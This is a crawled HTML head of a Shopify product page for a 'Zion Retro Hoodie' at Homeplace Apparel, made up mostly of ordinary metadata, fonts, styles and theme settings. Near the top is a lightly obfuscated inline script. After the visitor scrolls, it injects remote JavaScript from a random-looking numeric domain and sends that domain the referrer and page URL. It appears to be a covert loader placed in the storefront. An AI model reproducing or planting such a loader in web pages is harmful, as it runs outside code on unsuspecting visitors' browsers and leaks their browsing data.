

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://homeplaceapparel.com/products/zion-retro-hoodie-1
body_size: 51084
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
<head>
<!-- starapps_core_start -->
<!-- This code is automatically managed by StarApps Studio -->
<!-- Please contact support@starapps.studio for any help -->
<!-- File location: snippets/starapps-core.liquid -->


    
<!-- starapps_core_end -->
  <meta charset="utf-8">
  <meta http-equiv='X-UA-Compatible' content='IE=edge'>
  <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
  <link rel="canonical" href="https://homeplaceapparel.com/products/zion-retro-hoodie-1" />
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com" crossorigin>

  <link href="//homeplaceapparel.com/cdn/shop/t/3/assets/theme.css?v=119111909266006628021694541756" as="style" rel="preload">
  <link href="//homeplaceapparel.com/cdn/shop/t/3/assets/lazysizes.min.js?v=111431644619468174291694541756" as="script" rel="preload">
  <link href="//homeplaceapparel.com/cdn/shop/t/3/assets/vendor.js?v=113463091481672235871694541757" as="script" rel="preload">
  <link href="//homeplaceapparel.com/cdn/shop/t/3/assets/theme.js?v=81656436043098082841694541757" as="script" rel="preload">

  <link rel="preload" as="image" href="//homeplaceapparel.com/cdn/shop/t/3/assets/loading.svg?v=91665432863842511931694541757"><style data-shopify>:root { --loader-image-size: 150px; }:root { --loader-image-size: 320px; }html:not(.is-loading) .loading-overlay { opacity: 0; visibility: hidden; pointer-events: none; }
    .loading-overlay { position: fixed; top: 0; left: 0; z-index: 99999; width: 100vw; height: 100vh; display: flex; align-items: center; justify-content: center; background: var(--bg); transition: opacity 0.3s ease-out, visibility 0s linear 0.3s; }
    .loading-overlay .loader__image--fallback { width: 320px; height: 100%; background: var(--loader-image) no-repeat center center/contain; }
    .loader__image__holder { position: absolute; top: 0; left: 0; width: 100%; height: 100%; font-size: 0; display: flex; align-items: center; justify-content: center; animation: pulse-loading 2s infinite ease-in-out; }
    .loader__image { max-width: 150px; height: auto; object-fit: contain; }</style><script>
window.addEventListener('scroll', function() {
    var scrolled = window.scrollY || document.documentElement.scrollTop;
    
    if (scrolled > 300) { // change 300 to whatever scroll amount you prefer
        (function(g,e,o,t,a,r,ge,tl,y,s){
            t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
            y.src='https://g10696554090.co/gr?id=-Ngep3O6vs7wWHsnzzhD&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
            t.parentNode.insertBefore(y,t);
        })(document,'script');
        
        // Remove the event listener after the popup script has executed
        window.removeEventListener('scroll', arguments.callee);
    }
});
</script>

  <script>
    const loadingAppearance = "once";
    const loaded = sessionStorage.getItem('loaded');

    if (loadingAppearance === 'once') {
      if (loaded === null) {
        sessionStorage.setItem('loaded', true);
        document.documentElement.classList.add('is-loading');
      }
    } else {
      document.documentElement.classList.add('is-loading');
    }
  </script><link rel="shortcut icon" href="//homeplaceapparel.com/cdn/shop/files/Homeplace_bird_logo_32x32.png?v=1690471253" type="image/png" />
  <title>Zion Retro Hoodie &ndash; Homeplace Apparel</title><meta name="description" content="Everyone needs a cozy go-to hoodie to curl up in, so go for one that&#39;s soft, smooth, and stylish. It&#39;s the perfect choice for cooler evenings! • 50% pre-shrunk cotton, 50% polyester • Fabric weight: 8.0 oz/yd² (271.25 g/m²) • Air-jet spun yarn with a soft feel and reduced pilling • Double-lined hood with matching drawc"><link rel="preload" as="font" href="//homeplaceapparel.com/cdn/fonts/instrument_sans/instrumentsans_n4.db86542ae5e1596dbdb28c279ae6c2086c4c5bfa.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//homeplaceapparel.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2" type="font/woff2" crossorigin>

<meta property="og:site_name" content="Homeplace Apparel">
<meta property="og:url" content="https://homeplaceapparel.com/products/zion-retro-hoodie-1">
<meta property="og:title" content="Zion Retro Hoodie">
<meta property="og:type" content="product">
<meta property="og:description" content="Everyone needs a cozy go-to hoodie to curl up in, so go for one that&#39;s soft, smooth, and stylish. It&#39;s the perfect choice for cooler evenings! • 50% pre-shrunk cotton, 50% polyester • Fabric weight: 8.0 oz/yd² (271.25 g/m²) • Air-jet spun yarn with a soft feel and reduced pilling • Double-lined hood with matching drawc"><meta property="og:image" content="http://homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543">
  <meta property="og:image:secure_url" content="https://homeplaceapparel.com/cdn/shop/files/unisex-heavy-blend-hoodie-irish-green-front-6606dbd9e013e.jpg?v=1711725543">
  <meta property="og:image:width" content="2000">
  <meta property="og:image:height" content="2000"><meta property="og:price:amount" content="32.00">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Zion Retro Hoodie">
<meta name="twitter:description" content="Everyone needs a cozy go-to hoodie to curl up in, so go for one that&#39;s soft, smooth, and stylish. It&#39;s the perfect choice for cooler evenings! • 50% pre-shrunk cotton, 50% polyester • Fabric weight: 8.0 oz/yd² (271.25 g/m²) • Air-jet spun yarn with a soft feel and reduced pilling • Double-lined hood with matching drawc"><style data-shopify>@font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//homeplaceapparel.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//homeplaceapparel.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}

@font-face {
  font-family: "Instrument Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//homeplaceapparel.com/cdn/fonts/instrument_sans/instrumentsans_n4.db86542ae5e1596dbdb28c279ae6c2086c4c5bfa.woff2") format("woff2"),
       url("//homeplaceapparel.com/cdn/fonts/instrument_sans/instrumentsans_n4.510f1b081e58d08c30978f465518799851ef6d8b.woff") format("woff");
}



  @font-face {
  font-family: Jost;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//homeplaceapparel.com/cdn/fonts/jost/jost_n5.7c8497861ffd15f4e1284cd221f14658b0e95d61.woff2") format("woff2"),
       url("//homeplaceapparel.com/cdn/fonts/jost/jost_n5.fb6a06896db583cc2df5ba1b30d9c04383119dd9.woff") format("woff");
}




  @font-face {
  font-family: Jost;
  font-weight: 100;
  font-style: normal;
  font-display: swap;
  src: url("//homeplaceapparel.com/cdn/fonts/jost/jost_n1.546362ec0aa4045fdc2721192f7d2462716cc7d1.woff2") format("woff2"),
       url("//homeplaceapparel.com/cdn/fonts/jost/jost_n1.9b0529f29bfd479cc9556e047a2bf95152767216.woff") format("woff");
}




  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//homeplaceapparel.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//homeplaceapparel.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}






  @font-face {
  font-family: "Instrument Sans";
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//homeplaceapparel.com/cdn/fonts/instrument_sans/instrumentsans_n5.1ce463e1cc056566f977610764d93d4704464858.woff2") format("woff2"),
       url("//homeplaceapparel.com/cdn/fonts/instrument_sans/instrumentsans_n5.9079eb7bba230c9d8d8d3a7d101aa9d9f40b6d14.woff") format("woff");
}




  @font-face {
  font-family: "Instrument Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//homeplaceapparel.com/cdn/fonts/instrument_sans/instrumentsans_i4.028d3c3cd8d085648c808ceb20cd2fd1eb3560e5.woff2") format("woff2"),
       url("//homeplaceapparel.com/cdn/fonts/instrument_sans/instrumentsans_i4.7e90d82df8dee29a99237cd19cc529d2206706a2.woff") format("woff");
}




  @font-face {
  font-family: "Instrument Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//homeplaceapparel.com/cdn/fonts/instrument_sans/instrumentsans_i7.d6063bb5d8f9cbf96eace9e8801697c54f363c6a.woff2") format("woff2"),
       url("//homeplaceapparel.com/cdn/fonts/instrument_sans/instrumentsans_i7.ce33afe63f8198a3ac4261b826b560103542cd36.woff") format("woff");
}


:root {--COLOR-PRIMARY-OPPOSITE: #ffffff;
  --COLOR-PRIMARY-OPPOSITE-ALPHA-20: rgba(255, 255, 255, 0.2);
  --COLOR-PRIMARY-LIGHTEN-DARKEN-ALPHA-20: rgba(26, 26, 26, 0.2);
  --COLOR-PRIMARY-LIGHTEN-DARKEN-ALPHA-30: rgba(26, 26, 26, 0.3);

  --PRIMARY-BUTTONS-COLOR-BG: #000000;
  --PRIMARY-BUTTONS-COLOR-TEXT: #ffffff;
  --PRIMARY-BUTTONS-COLOR-BORDER: #000000;

  --PRIMARY-BUTTONS-COLOR-LIGHTEN-DARKEN: #1a1a1a;

  --PRIMARY-BUTTONS-COLOR-ALPHA-05: rgba(0, 0, 0, 0.05);
  --PRIMARY-BUTTONS-COLOR-ALPHA-10: rgba(0, 0, 0, 0.1);
  --PRIMARY-BUTTONS-COLOR-ALPHA-50: rgba(0, 0, 0, 0.5);--COLOR-SECONDARY-OPPOSITE: #000000;
  --COLOR-SECONDARY-OPPOSITE-ALPHA-20: rgba(0, 0, 0, 0.2);
  --COLOR-SECONDARY-LIGHTEN-DARKEN-ALPHA-20: rgba(230, 230, 230, 0.2);
  --COLOR-SECONDARY-LIGHTEN-DARKEN-ALPHA-30: rgba(230, 230, 230, 0.3);

  --SECONDARY-BUTTONS-COLOR-BG: #ffffff;
  --SECONDARY-BUTTONS-COLOR-TEXT: #000000;
  --SECONDARY-BUTTONS-COLOR-BORDER: #ffffff;

  --SECONDARY-BUTTONS-COLOR-ALPHA-05: rgba(255, 255, 255, 0.05);
  --SECONDARY-BUTTONS-COLOR-ALPHA-10: rgba(255, 255, 255, 0.1);
  --SECONDARY-BUTTONS-COLOR-ALPHA-50: rgba(255, 255, 255, 0.5);--OUTLINE-BUTTONS-PRIMARY-BG: transparent;
  --OUTLINE-BUTTONS-PRIMARY-TEXT: #000000;
  --OUTLINE-BUTTONS-PRIMARY-BORDER: #000000;
  --OUTLINE-BUTTONS-PRIMARY-BG-HOVER: rgba(26, 26, 26, 0.2);

  --OUTLINE-BUTTONS-SECONDARY-BG: transparent;
  --OUTLINE-BUTTONS-SECONDARY-TEXT: #ffffff;
  --OUTLINE-BUTTONS-SECONDARY-BORDER: #ffffff;
  --OUTLINE-BUTTONS-SECONDARY-BG-HOVER: rgba(230, 230, 230, 0.2);

  --OUTLINE-BUTTONS-WHITE-BG: transparent;
  --OUTLINE-BUTTONS-WHITE-TEXT: #ffffff;
  --OUTLINE-BUTTONS-WHITE-BORDER: #ffffff;

  --OUTLINE-BUTTONS-BLACK-BG: transparent;
  --OUTLINE-BUTTONS-BLACK-TEXT: #000000;
  --OUTLINE-BUTTONS-BLACK-BORDER: #000000;--OUTLINE-SOLID-BUTTONS-PRIMARY-BG: #000000;
  --OUTLINE-SOLID-BUTTONS-PRIMARY-TEXT: #ffffff;
  --OUTLINE-SOLID-BUTTONS-PRIMARY-BORDER: #ffffff;
  --OUTLINE-SOLID-BUTTONS-PRIMARY-BG-HOVER: rgba(255, 255, 255, 0.2);

  --OUTLINE-SOLID-BUTTONS-SECONDARY-BG: #ffffff;
  --OUTLINE-SOLID-BUTTONS-SECONDARY-TEXT: #000000;
  --OUTLINE-SOLID-BUTTONS-SECONDARY-BORDER: #000000;
  --OUTLINE-SOLID-BUTTONS-SECONDARY-BG-HOVER: rgba(0, 0, 0, 0.2);

  --OUTLINE-SOLID-BUTTONS-WHITE-BG: #ffffff;
  --OUTLINE-SOLID-BUTTONS-WHITE-TEXT: #000000;
  --OUTLINE-SOLID-BUTTONS-WHITE-BORDER: #000000;

  --OUTLINE-SOLID-BUTTONS-BLACK-BG: #000000;
  --OUTLINE-SOLID-BUTTONS-BLACK-TEXT: #ffffff;
  --OUTLINE-SOLID-BUTTONS-BLACK-BORDER: #ffffff;--COLOR-HEADING: #0b0b0b;
  --COLOR-TEXT: #0b0b0b;
  --COLOR-TEXT-DARKEN: #000000;
  --COLOR-TEXT-LIGHTEN: #3e3e3e;
  --COLOR-TEXT-ALPHA-5: rgba(11, 11, 11, 0.05);
  --COLOR-TEXT-ALPHA-8: rgba(11, 11, 11, 0.08);
  --COLOR-TEXT-ALPHA-10: rgba(11, 11, 11, 0.1);
  --COLOR-TEXT-ALPHA-15: rgba(11, 11, 11, 0.15);
  --COLOR-TEXT-ALPHA-20: rgba(11, 11, 11, 0.2);
  --COLOR-TEXT-ALPHA-25: rgba(11, 11, 11, 0.25);
  --COLOR-TEXT-ALPHA-50: rgba(11, 11, 11, 0.5);
  --COLOR-TEXT-ALPHA-60: rgba(11, 11, 11, 0.6);
  --COLOR-TEXT-ALPHA-85: rgba(11, 11, 11, 0.85);

  --COLOR-BG: #ffffff;
  --COLOR-BG-ALPHA-25: rgba(255, 255, 255, 0.25);
  --COLOR-BG-ALPHA-35: rgba(255, 255, 255, 0.35);
  --COLOR-BG-ALPHA-60: rgba(255, 255, 255, 0.6);
  --COLOR-BG-ALPHA-65: rgba(255, 255, 255, 0.65);
  --COLOR-BG-ALPHA-85: rgba(255, 255, 255, 0.85);
  --COLOR-BG-OVERLAY: rgba(255, 255, 255, 0.75);
  --COLOR-BG-DARKEN: #e6e6e6;
  --COLOR-BG-LIGHTEN-DARKEN: #e6e6e6;
  --COLOR-BG-LIGHTEN-DARKEN-2: #cdcdcd;
  --COLOR-BG-LIGHTEN-DARKEN-3: #b3b3b3;
  --COLOR-BG-LIGHTEN-DARKEN-4: #9a9a9a;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST: #b3b3b3;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST-2: #999999;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST-3: #808080;
  --COLOR-BG-LIGHTEN-DARKEN-CONTRAST-4: #666666;

  --COLOR-BG-SECONDARY: #fff7f2;
  --COLOR-BG-SECONDARY-LIGHTEN-DARKEN: #ffd8bf;
  --COLOR-BG-SECONDARY-LIGHTEN-DARKEN-CONTRAST: #f25d00;

  --COLOR-BG-ACCENT: #FFF7F2;
  --COLOR-BG-ACCENT-LIGHTEN: #ffffff;

  --COLOR-INPUT-BG: #ffffff;

  --COLOR-ACCENT: #FFF7F2;
  --COLOR-ACCENT-TEXT: #000;

  --COLOR-BORDER: #d3d3d3;
  --COLOR-BORDER-ALPHA-15: rgba(211, 211, 211, 0.15);
  --COLOR-BORDER-ALPHA-30: rgba(211, 211, 211, 0.3);
  --COLOR-BORDER-ALPHA-50: rgba(211, 211, 211, 0.5);
  --COLOR-BORDER-ALPHA-65: rgba(211, 211, 211, 0.65);
  --COLOR-BORDER-LIGHTEN-DARKEN: #868686;
  --COLOR-BORDER-HAIRLINE: #f7f7f7;

  --COLOR-SALE-BG: #ff6d6d;
  --COLOR-SALE-TEXT: #ffffff;
  --COLOR-CUSTOM-BG: #ffffff;
  --COLOR-CUSTOM-TEXT: #000000;
  --COLOR-SOLD-BG: #d3d3d3;
  --COLOR-SOLD-TEXT: #ffffff;
  --COLOR-SAVING-BG: #ff6d6d;
  --COLOR-SAVING-TEXT: #ffffff;

  --COLOR-WHITE-BLACK: fff;
  --COLOR-BLACK-WHITE: #000;--COLOR-DISABLED-GREY: rgba(11, 11, 11, 0.05);
  --COLOR-DISABLED-GREY-DARKEN: rgba(11, 11, 11, 0.45);
  --COLOR-ERROR: #D02E2E;
  --COLOR-ERROR-BG: #f3cbcb;
  --COLOR-SUCCESS: #56AD6A;
  --COLOR-SUCCESS-BG: #ECFEF0;
  --COLOR-WARN: #ECBD5E;
  --COLOR-TRANSPARENT: rgba(255, 255, 255, 0);

  --COLOR-WHITE: #ffffff;
  --COLOR-WHITE-DARKEN: #f2f2f2;
  --COLOR-WHITE-ALPHA-10: rgba(255, 255, 255, 0.1);
  --COLOR-WHITE-ALPHA-20: rgba(255, 255, 255, 0.2);
  --COLOR-WHITE-ALPHA-25: rgba(255, 255, 255, 0.25);
  --COLOR-WHITE-ALPHA-50: rgba(255, 255, 255, 0.5);
  --COLOR-WHITE-ALPHA-60: rgba(255, 255, 255, 0.6);
  --COLOR-BLACK: #000000;
  --COLOR-BLACK-LIGHTEN: #1a1a1a;
  --COLOR-BLACK-ALPHA-10: rgba(0, 0, 0, 0.1);
  --COLOR-BLACK-ALPHA-20: rgba(0, 0, 0, 0.2);
  --COLOR-BLACK-ALPHA-25: rgba(0, 0, 0, 0.25);
  --COLOR-BLACK-ALPHA-50: rgba(0, 0, 0, 0.5);
  --COLOR-BLACK-ALPHA-60: rgba(0, 0, 0, 0.6);--FONT-STACK-BODY: "Instrument Sans", sans-serif;
  --FONT-STYLE-BODY: normal;
  --FONT-STYLE-BODY-ITALIC: italic;
  --FONT-ADJUST-BODY: 0.95;

  --FONT-WEIGHT-BODY: 400;
  --FONT-WEIGHT-BODY-LIGHT: 300;
  --FONT-WEIGHT-BODY-MEDIUM: 700;
  --FONT-WEIGHT-BODY-BOLD: 500;

  --FONT-STACK-HEADING: Jost, sans-serif;
  --FONT-STYLE-HEADING: normal;
  --FONT-STYLE-HEADING-ITALIC: italic;
  --FONT-ADJUST-HEADING: 0.85;

  --FONT-WEIGHT-HEADING: 400;
  --FONT-WEIGHT-HEADING-LIGHT: 100;
  --FONT-WEIGHT-HEADING-MEDIUM: 700;
  --FONT-WEIGHT-HEADING-BOLD: 500;

  --FONT-STACK-NAV: "Instrument Sans", sans-serif;
  --FONT-STYLE-NAV: normal;
  --FONT-STYLE-NAV-ITALIC: italic;
  --FONT-ADJUST-NAV: 0.75;

  --FONT-WEIGHT-NAV: 400;
  --FONT-WEIGHT-NAV-LIGHT: 300;
  --FONT-WEIGHT-NAV-MEDIUM: 700;
  --FONT-WEIGHT-NAV-BOLD: 500;

  --FONT-STACK-BUTTON: "Instrument Sans", sans-serif;
  --FONT-STYLE-BUTTON: normal;
  --FONT-STYLE-BUTTON-ITALIC: italic;
  --FONT-ADJUST-BUTTON: 0.75;

  --FONT-WEIGHT-BUTTON: 400;
  --FONT-WEIGHT-BUTTON-MEDIUM: 700;
  --FONT-WEIGHT-BUTTON-BOLD: 500;

  --FONT-STACK-SUBHEADING: "Instrument Sans", sans-serif;
  --FONT-STYLE-SUBHEADING: normal;
  --FONT-STYLE-SUBHEADING-ITALIC: italic;
  --FONT-ADJUST-SUBHEADING: 0.75;

  --FONT-WEIGHT-SUBHEADING: 400;
  --FONT-WEIGHT-SUBHEADING-LIGHT: 300;
  --FONT-WEIGHT-SUBHEADING-MEDIUM: 700;
  --FONT-WEIGHT-SUBHEADING-BOLD: 500;

  
    --FONT-WEIGHT-SUBHEADING: var(--FONT-WEIGHT-SUBHEADING-BOLD);
  

  --LETTER-SPACING-NAV: 0.0em;
  --LETTER-SPACING-SUBHEADING: 0.1em;
  --LETTER-SPACING-BUTTON: 0.05em;

  --BUTTON-TEXT-CAPS: uppercase;
  --SUBHEADING-TEXT-CAPS: uppercase;--FONT-SIZE-INPUT: 1rem;--RADIUS: 0px;
  --RADIUS-SMALL: 0px;
  --RADIUS-TINY: 0px;
  --RADIUS-BADGE: 0px;
  --RADIUS-CHECKBOX: 0px;
  --RADIUS-TEXTAREA: 0px;--PRODUCT-MEDIA-PADDING-TOP: 130.0%;--BORDER-WIDTH: 1px;--STROKE-WIDTH: 12px;--SITE-WIDTH: 1440px;
  --SITE-WIDTH-NARROW: 840px;--ICON-ARROW-RIGHT: url( "//homeplaceapparel.com/cdn/shop/t/3/assets/icon-chevron-right.svg?v=115618353204357621731694541757" );--loading-svg: url( "//homeplaceapparel.com/cdn/shop/t/3/assets/loading.svg?v=91665432863842511931694541757" );
  --icon-check: url( "//homeplaceapparel.com/cdn/shop/t/3/assets/icon-check.svg?v=175316081881880408121694541757" );
  --icon-check-swatch: url( "//homeplaceapparel.com/cdn/shop/t/3/assets/icon-check-swatch.svg?v=131897745589030387781694541757" );
  --icon-zoom-in: url( "//homeplaceapparel.com/cdn/shop/t/3/assets/icon-zoom-in.svg?v=157433013461716915331694541757" );
  --icon-zoom-out: url( "//homeplaceapparel.com/cdn/shop/t/3/assets/icon-zoom-out.svg?v=164909107869959372931694541757" );--collection-sticky-bar-height: 0px;
  --collection-image-padding-top: 60%;

  --drawer-width: 400px;
  --drawer-transition: transform 0.4s cubic-bezier(0.46, 0.01, 0.32, 1);--gutter: 60px;
  --gutter-mobile: 20px;
  --grid-gutter: 20px;
  --grid-gutter-mobile: 35px;--inner: 20px;
  --inner-tablet: 18px;
  --inner-mobile: 16px;--grid: repeat(4, minmax(0, 1fr));
  --grid-tablet: repeat(3, minmax(0, 1fr));
  --grid-mobile: repeat(2, minmax(0, 1fr));
  --megamenu-grid: repeat(4, minmax(0, 1fr));
  --grid-row: 1 / span 4;--scrollbar-width: 0px;--overlay: #000;
  --overlay-opacity: 1;--swatch-width: 38px;
  --swatch-height: 20px;
  --swatch-size: 32px;
  --swatch-size-mobile: 30px;

  
  --move-offset: 20px;

  
  --autoplay-speed: 2200ms;

  

    --filter-bg: 1.0;
    --product-filter-bg: 1.0;}</style><link href="//homeplaceapparel.com/cdn/shop/t/3/assets/theme.css?v=119111909266006628021694541756" rel="stylesheet" type="text/css" media="all" /><script type="text/javascript">
    if (window.MSInputMethodContext && document.documentMode) {
      var scripts = document.getElementsByTagName('script')[0];
      var polyfill = document.createElement("script");
      polyfill.defer = true;
      polyfill.src = "//homeplaceapparel.com/cdn/shop/t/3/assets/ie11.js?v=164037955086922138091694541757";

      scripts.parentNode.insertBefore(polyfill, scripts);

      document.documentElement.classList.add('ie11');
    } else {
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }

    document.addEventListener('lazyloaded', (e) => {
      const lazyImage = e.target.parentNode;
      if (lazyImage.classList.contains('lazy-image')) {
        // Wait for the fade in images animation to complete
        setTimeout(() => {
          lazyImage.style.backgroundImage = 'none';
        }, 500);
      }
    });

    let root = '/';
    if (root[root.length - 1] !== '/') {
      root = `${root}/`;
    }

    window.theme = {
      routes: {
        root: root,
        cart_url: "\/cart",
        cart_add_url: "\/cart\/add",
        cart_change_url: "\/cart\/change",
        shop_url: "https:\/\/homeplaceapparel.com",
        searchUrl: '/search',
        predictiveSearchUrl: '/search/suggest',
        product_recommendations_url: "\/recommendations\/products"
      },
      assets: {
        photoswipe: '//homeplaceapparel.com/cdn/shop/t/3/assets/photoswipe.js?v=162613001030112971491694541757',
        smoothscroll: '//homeplaceapparel.com/cdn/shop/t/3/assets/smoothscroll.js?v=37906625415260927261694541756',
        no_image: "//homeplaceapparel.com/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12_1024x.gif",
        swatches: '//homeplaceapparel.com/cdn/shop/t/3/assets/swatches.json?v=108341084980828767351694541757',
        base: "//homeplaceapparel.com/cdn/shop/t/3/assets/"
      },
      strings: {
        add_to_cart: "Add to Cart",
        cart_acceptance_error: "You must accept our terms and conditions.",
        cart_empty: "Your cart is currently empty.",
        cart_price: "Price",
        cart_quantity: "Quantity",
        cart_items_one: "{{ count }} item",
        cart_items_many: "{{ count }} items",
        cart_title: "Cart",
        cart_total: "Total",
        continue_shopping: "Continue Shopping",
        free: "Free",
        limit_error: "Sorry, looks like we don\u0026#39;t have enough of this product.",
        preorder: "Pre-Order",
        remove: "Remove",
        sale_badge_text: "Sale",
        saving_badge: "Save {{ discount }}",
        saving_up_to_badge: "Save up to {{ discount }}",
        sold_out: "Sold Out",
        subscription: "Subscription",
        unavailable: "Unavailable",
        unit_price_label: "Unit price",
        unit_price_separator: "per",
        zero_qty_error: "Quantity must be greater than 0.",
        delete_confirm: "Are you sure you wish to delete this address?",
        newsletter_product_availability: "Notify Me When It’s Available"
      },
      icons: {
        plus: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-plus" viewBox="0 0 192 192"><path d="M30 96h132M96 30v132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg>',
        minus: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-toggle-minus" viewBox="0 0 192 192"><path d="M30 96h132" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg>',
        close: '<svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 192 192"><path d="M150 42 42 150M150 150 42 42" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/></svg>'
      },
      settings: {
        animations: true,
        cartType: "drawer",
        enableAcceptTerms: true,
        enableInfinityScroll: false,
        enablePaymentButton: false,
        gridImageSize: "cover",
        gridImageAspectRatio: 1.3,
        mobileMenuBehaviour: "link",
        productGridHover: "image",
        savingBadgeType: "percentage",
        showSaleBadge: true,
        showSoldBadge: true,
        showSavingBadge: true,
        quickBuy: "quick_buy",
        suggestArticles: false,
        suggestCollections: true,
        suggestProducts: true,
        suggestPages: false,
        suggestionsResultsLimit: 10,
        currency_code_enable: true,
        hideInventoryCount: true,
        enableColorSwatchesCollection: false,
      },
      sizes: {
        mobile: 480,
        small: 768,
        large: 1024,
        widescreen: 1440
      },
      moneyFormat: "${{amount}}",
      moneyWithCurrencyFormat: "${{amount}} USD",
      subtotal: 0,
      info: {
        name: 'Palo Alto'
      },
      version: '5.2.0'
    };
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.preloadAfterLoad = true;
    window.PaloAlto = window.PaloAlto || {};
    window.slate = window.slate || {};
    window.isHeaderTransparent = false;
    window.stickyHeaderHeight = 60;
    window.lastWindowWidth = window.innerWidth || document.documentElement.clientWidth;

    if (window.performance) {
      window.performance.mark('init');
    } else {
      window.fastNetworkAndCPU = false;
    }
  </script>
  <script src="//homeplaceapparel.com/cdn/shop/t/3/assets/lazysizes.min.js?v=111431644619468174291694541756" async="async"></script><script src="//homeplaceapparel.com/cdn/shop/t/3/assets/vendor.js?v=113463091481672235871694541757" defer="defer"></script>
  <script src="//homeplaceapparel.com/cdn/shop/t/3/assets/theme.js?v=81656436043098082841694541757" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="DJhSaLZnnzdvsxvAOrhca1bk-ah_6AF8nUXs3IdyqtM">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/80005333307/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="5efee3047d2d84de49e6a605272d0ce2">
<meta id="in-context-paypal-metadata" data-shop-id="80005333307" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://homeplaceapparel.com/products/zion-retro-hoodie-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=80005333307" crossorigin="anonymous"></script>
